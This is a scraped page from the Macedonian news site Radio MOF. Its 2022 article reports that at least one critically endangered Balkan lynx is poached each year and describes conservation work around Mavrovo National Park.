	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/vesti/"><span itemprop="title">Вести</span></a></span><span class="delim">&raquo;</span><span class="current">Секоја година во земјава најмалку еден рис страда од криволов</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-277210" class="post-277210 post type-post status-publish format-standard has-post-thumbnail category-vesti category-nvo tag-eko tag-med tag-ris" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		Секоја година во земјава најмалку еден рис страда од криволов		</h1>

			<div class="featured">
						
				<a href="https://www.radiomof.mk/wp-content/uploads/2020/04/Ris-Mavrovo-Kamera-Zamki.jpg" title="Секоја година во земјава најмалку еден рис страда од криволов" itemprop="image">
				
								
										
						<img width="702" height="336" src="https://www.radiomof.mk/wp-content/uploads/2020/04/Ris-Mavrovo-Kamera-Zamki-702x336.jpg" class="attachment-main-slider size-main-slider wp-post-image" alt="" loading="lazy" title="Секоја година во земјава најмалку еден рис страда од криволов" srcset="https://www.radiomof.mk/wp-content/uploads/2020/04/Ris-Mavrovo-Kamera-Zamki-702x336.jpg 702w, https://www.radiomof.mk/wp-content/uploads/2020/04/Ris-Mavrovo-Kamera-Zamki-1078x516.jpg 1078w" sizes="(max-width: 702px) 100vw, 702px" />					
										
								
											
						<p class="caption">Дел од рисовите уловени на камера-замките на МЕД</p>
						
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/sekoja-godina-vo-zemjava-najmalku-eden-ris-strada-od-krivolov/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/ivana/" title="Posts by Ивана Смилевска" rel="author">Ивана Смилевска</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2022-06-12T13:09:38+02:00" itemprop="datePublished">12/06/2022 - 13:09</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/nvo/" rel="category tag">Граѓани</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p>Најмалку еден балкански рис секоја година страда од криволовци, <a href="https://meta.mk/sekoja-godina-vo-zemjava-najmalku-eden-ris-strada-od-krivolov/" target="_blank" rel="noopener">објави „Мета</a>“.</p>
<p>Во земјава се останати само уште околу 35 возрасни единки од ова прекрасно животно. Во околните земји Албанија и Косово има уште петнаесетина рисови, бројка што укажува на фактот дека опстанокот на дивата мачка е сериозно загрозен и ја става на листата на Меѓународната унија за зачувување на природата (IUCN) со статус на критично загрозено животно.</p>
<p>Една од најголемите закани за опстанокот на балканскиот рис е криволовот и тоа не само на дивата мачка, туку и на неговиот главен плен, срната и дивокозата. Узурпацијата на пределите каде што гравитира, уништувањето на шумите и градењето на инфраструктурни објекти без да се обезбедат зелени коридори за негово безбедно движење, се дополнителни ризици кои го доведуваат во прашање опстанокот на малубројната популација на животното.</p>
<p>Заштитата на балканскиот рис и зголемувањето на неговата бројност во последните десетина години е една од главните активности на Македонското еколошко друштво. Во овој период обезбедени се многу податоци за хабитатот, движењето и начинот на исхрана на балканскиот рис, за кој пред петнаесетина години многу малку се знаело. Во последните три години заловени се и седум возрасни рисови на кои им се ставени околувратници за да им се следи движењето.</p>
<p>11 јуни е Меѓународниот ден на рисот, што во земјава МЕД го одбележува со низа едукативни настани за деца во Националниот парк „Маврово“.</p>
<p>Диме Меловски од МЕД вели дека во земјава токму Маврово е центарот на живеалиштето на рисот. Во изминативе години друштвото активно соработува со паркот како и со пет пилот ловишта околу Маврово, а ловџиите се вклучуваат во заштитата и мониторингот на рисот.</p>
<p>„Еден рис годишно во Македонија е цел на криволов. Иако долго време работиме, оваа практика тешко се искоренува, дури и во најразвиените држави. Работиме и на подобрување на управувањето со заштитените подрачја и решавање на проблемот со кучињата скитници кои се голема закана за пленот на рисот, но и на другите животни“, посочува Меловски.</p>
<p>Тој вели дека МЕД работи и на подобрување на законите кои го тангираат рисот, како што се законите за ловство и за шуми, како и на соработката со институциите кои треба да дадат поголем придонес во заштитата на загрозените животни.</p>
<p>„Заштитата на биодиверзитетот е една од стратешките цели на државата, а со тоа и заштитата на рисот. Заради тоа треба институциите треба да имаат повеќе слух, повеќе и поактивно да се вклучат, да соработуваат меѓусебе и да најдат начин да спроведат одржливо финансирање на заштитата на рисот, но и на неговиот плен кој е неопходен за неговиот опстанок. Сите средства во изминатите 16 години откако постои програмата се странски донации“, вели Меловски.</p>
<p>Посочува дека заедно со Министерството за животна средина ќе работат на креирање на заеднички Акционен план за следните десет години во кој ќе се предвидат какви активности ќе треба да се планираат за да се заштити популацијата на рисот, но дека неопходно е и вклучувањето на Министерството за земјоделство, особено Секторот за ловство.</p>
<p>Од Министерството за животна средина информираат дека според листите за утврдување на строго заштитени и заштитени диви видови во земјава, Lynx lynx balcanicus се наоѓа на листа 1- Строго заштитени диви видови, а според Законот за ловството рисот претставува дивеч за кој трајно се забранува ловење. Во ноември 2015 година рисот е вклучен и во категоријата критично загрозен вид според критериумите на IUCN.</p>
<p>„Државата има обврска да обезбеди поволна состојба на зачуваност на живелиштата и видовите. Согласно ЕУ Директивата за живеалишта, Министерството за животна средина и просторно планирање има обврска да воспостави НАТУРА 2000 подрачја и за рисот. Првичните истражувања ги идентификуваа природните живеалишта, а во наредните две години ќе се направат детални теренски истражувања во рамки на ИПА проектот за да се одреди Натура 2000 подрачје за рисот“, велат во Министерството.</p>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%D0%A1%D0%B5%D0%BA%D0%BE%D1%98%D0%B0+%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B0+%D0%B2%D0%BE+%D0%B7%D0%B5%D0%BC%D1%98%D0%B0%D0%B2%D0%B0+%D0%BD%D0%B0%D1%98%D0%BC%D0%B0%D0%BB%D0%BA%D1%83+%D0%B5%D0%B4%D0%B5%D0%BD+%D1%80%D0%B8%D1%81+%D1%81%D1%82%D1%80%D0%B0%D0%B4%D0%B0+%D0%BE%D0%B4+%D0%BA%D1%80%D0%B8%D0%B2%D0%BE%D0%BB%D0%BE%D0%B2: https://www.radiomof.mk/?p=277210 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=277210" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=277210" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=277210&title=Секоја година во земјава најмалку еден рис страда од криволов" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Fsekoja-godina-vo-zemjava-najmalku-eden-ris-strada-od-krivolov%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Fsekoja-godina-vo-zemjava-najmalku-eden-ris-strada-od-krivolov%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Fsekoja-godina-vo-zemjava-najmalku-eden-ris-strada-od-krivolov%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Fsekoja-godina-vo-zemjava-najmalku-eden-ris-strada-od-krivolov%2F&amp;media=https%3A%2F%2Fwww.radiomof.mk%2Fwp-content%2Fuploads%2F2020%2F04%2FRis-Mavrovo-Kamera-Zamki.jpg" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Fsekoja-godina-vo-zemjava-najmalku-eden-ris-strada-od-krivolov%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Fsekoja-godina-vo-zemjava-najmalku-eden-ris-strada-od-krivolov%2F&amp;name=%D0%A1%D0%B5%D0%BA%D0%BE%D1%98%D0%B0+%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B0+%D0%B2%D0%BE+%D0%B7%D0%B5%D0%BC%D1%98%D0%B0%D0%B2%D0%B0+%D0%BD%D0%B0%D1%98%D0%BC%D0%B0%D0%BB%D0%BA%D1%83+%D0%B5%D0%B4%D0%B5%D0%BD+%D1%80%D0%B8%D1%81+%D1%81%D1%82%D1%80%D0%B0%D0%B4%D0%B0+%D0%BE%D0%B4+%D0%BA%D1%80%D0%B8%D0%B2%D0%BE%D0%BB%D0%BE%D0%B2" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%D0%A1%D0%B5%D0%BA%D0%BE%D1%98%D0%B0%20%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B0%20%D0%B2%D0%BE%20%D0%B7%D0%B5%D0%BC%D1%98%D0%B0%D0%B2%D0%B0%20%D0%BD%D0%B0%D1%98%D0%BC%D0%B0%D0%BB%D0%BA%D1%83%20%D0%B5%D0%B4%D0%B5%D0%BD%20%D1%80%D0%B8%D1%81%20%D1%81%D1%82%D1%80%D0%B0%D0%B4%D0%B0%20%D0%BE%D0%B4%20%D0%BA%D1%80%D0%B8%D0%B2%D0%BE%D0%BB%D0%BE%D0%B2&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Fsekoja-godina-vo-zemjava-najmalku-eden-ris-strada-od-krivolov%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/sekoja-godina-vo-zemjava-najmalku-eden-ris-strada-od-krivolov/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/shar-planina-stana-zashtiteno-podrachje-no-za-zashtitata-na-balkanskiot-ris-ima-ushte-rabota/' title='Шар Планина стана заштитено подрачје, но за заштитата на балканскиот рис има уште работа'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2019/07/Рис--168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Шар Планина стана заштитено подрачје, но за заштитата на балканскиот рис има уште работа</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/vo-posleden-moment-spaseni-od-truenje-18-beloglavi-mrshojadci-vo-mariovo/' title='Во последен момент спасени од труење 18 белоглави мршојадци во Мариово'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2021/12/1280px-Gyps_fulvus_-Oakland_Zoo-8a-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Во последен момент спасени од труење 18 белоглави мршојадци во Мариово</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/divi-zhivotni-se-povreduvani-i-izmachuvani-a-centar-za-nivno-spasuvanje-nema-vekje-20-godini/' title='Диви животни се повредувани и измачувани, а центар за нивно спасување нема веќе 20 години'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2021/03/mecka-168x137.png" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Диви животни се повредувани и измачувани, а центар за нивно спасување нема веќе 20 години</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/onlajn-debata-mediumskata-pismenost-vo-akcija/' title='Онлајн дебата „Медиумската писменост во акција“'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2021/11/onlajn-debata-mediumskata-pismenost-vo-akcija-intro-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Онлајн дебата „Медиумската писменост во акција“</span></a>
</div>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/stav-vistinata-na-popust-kolku-vredi-trudot-na-makedonskiot-novinar/" title="[Став] Вистината на попуст: колку вреди трудот на македонскиот новинар" rel="bookmark"><img width="150" height="72" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Novinarstvo-foto-Freepik-150x72.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Novinarstvo-foto-Freepik-150x72.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Novinarstvo-foto-Freepik-300x144.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Novinarstvo-foto-Freepik.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Став] Вистината на попуст: колку вреди трудот на македонскиот новинар</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/" title="[Став] Вештачката интелигенција во образованието – да ја научиме иднината" rel="bookmark"><img width="150" height="72" src="https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-150x72.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-150x72.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-300x144.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Став] Вештачката интелигенција во образованието – да ја научиме иднината</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/sindikat-na-kultura-prodolzhuva-tradicijata-na-nenavremeno-isplakjanje-na-platite-vo-kulturata/" title="Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата" rel="bookmark"><img width="150" height="60" src="https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-150x60.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-150x60.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-300x120.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-702x283.jpg 702w, https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122.jpg 709w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/jutjub-kje-dozvoli-roditelite-da-gi-ogranichat-tinejdzherite-vo-gledanjeto-kratki-videa/" title="Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа" rel="bookmark"><img width="150" height="74" src="https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato-150x74.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato-150x74.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato-300x147.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato-768x376.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato-1536x753.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato.jpg 1920w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/korka-turnejata-ja-zavrshuva-so-koncert-vo-kotur/" title="„Корка“ турнејата ја завршува со концерт во „Котур“" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Korka-nastap-na-Imagine-Macedonia-2025-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2025/10/Korka-nastap-na-Imagine-Macedonia-2025-150x100.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2025/10/Korka-nastap-na-Imagine-Macedonia-2025-300x200.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2025/10/Korka-nastap-na-Imagine-Macedonia-2025-768x512.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2025/10/Korka-nastap-na-Imagine-Macedonia-2025-1536x1024.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2025/10/Korka-nastap-na-Imagine-Macedonia-2025.jpg 1920w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">„Корка“ турнејата ја завршува со концерт во „Котур“</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Став] Вештачката интелигенција во образованието – да ја научиме иднината" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-17T10:31:39+01:00">17/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/" title="[Став] Вештачката интелигенција во образованието – да ја научиме иднината">
							[Став] Вештачката интелигенција во образованието – да ја научиме иднината</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/sindikat-na-kultura-prodolzhuva-tradicijata-na-nenavremeno-isplakjanje-na-platite-vo-kulturata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-16T15:33:22+01:00">16/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/sindikat-na-kultura-prodolzhuva-tradicijata-na-nenavremeno-isplakjanje-na-platite-vo-kulturata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/sindikat-na-kultura-prodolzhuva-tradicijata-na-nenavremeno-isplakjanje-na-platite-vo-kulturata/" title="Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата">
							Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/jutjub-kje-dozvoli-roditelite-da-gi-ogranichat-tinejdzherite-vo-gledanjeto-kratki-videa/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-16T09:21:28+01:00">16/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/jutjub-kje-dozvoli-roditelite-da-gi-ogranichat-tinejdzherite-vo-gledanjeto-kratki-videa/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/jutjub-kje-dozvoli-roditelite-da-gi-ogranichat-tinejdzherite-vo-gledanjeto-kratki-videa/" title="Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа">
							Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/korka-turnejata-ja-zavrshuva-so-koncert-vo-kotur/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Korka-nastap-na-Imagine-Macedonia-2025-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="„Корка“ турнејата ја завршува со концерт во „Котур“" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-15T20:14:54+01:00">15/01/2026 </time>
					
